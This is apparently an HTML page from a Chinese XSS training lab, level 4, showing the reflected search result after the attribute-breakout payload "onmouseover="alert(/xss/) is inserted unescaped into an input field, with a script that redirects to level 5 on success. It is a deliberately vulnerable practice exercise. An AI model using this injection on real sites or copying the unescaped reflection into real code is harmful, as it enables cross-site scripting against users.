 3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8 window.location.href="level5.php?keyword=find a way out!";
9 }
10 </script>
11 <title>欢迎来到level4</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level4</h1>
15 <h2 align=center>没有找到和&quot;onmouseover=&quot;alert(/xss/)相关的结果.</h2><center>
16 <form action=level4.php method=GET>
17 <input name=keyword  value=""onmouseover="alert(/xss/)">
18 <input type=submit name=submit value=搜索 />
19 </form>
20 </center><center><img src=level4.png></center>
21 <h3 align=center>payload的长度:26</h3></body>
22 </html>
23
24
25